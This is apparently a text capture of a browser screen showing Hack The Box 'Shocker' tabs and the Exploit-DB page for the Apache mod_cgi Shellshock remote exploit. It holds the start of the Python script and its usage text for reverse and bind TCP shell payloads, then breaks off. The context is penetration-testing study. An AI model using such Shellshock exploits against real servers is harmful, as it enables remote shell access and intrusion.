 Hack The Box :: bobi
Hack The Box :: Shocker
ShellShocked – A quick demo o
Apache mod_cgi - 'Shellshock'
https://www.exploit-db.com/exploits/34900
ABP
Enroll in Penetration Testing with Kali Linux , the
course required to become an Offensive Security
Certified Professional (OSCP)
EDB Verified:
Exploit: / {}
Vulnerable App:
GET CERTIFIED
Copy
#! /usr/bin/env python
from socket import *
from threading import Thread
import thread, time, httplib, urllib, sys
stop = False
proxyhost = ""
proxyport = 0
def usage():
print """
Shellshock apache mod_cgi remote exploit
Usage:
./exploit.py var=<value>
Vars:
rhost: victim host
rport: victim port for TCP shell binding
lhost: attacker host for TCP shell reversing
lport: attacker port for TCP shell reversing
pages: specific cgi vulnerable pages (separated by comma)
proxy: host:port proxy
Payloads:
"reverse" (unix unversal) TCP reverse shell (Requires: rhost, lhost, lport)
"bind" (uses non-bsd netcat) TCP bind shell (Requires: rhost, rport)
Example:
PWK
AWAE
WIFU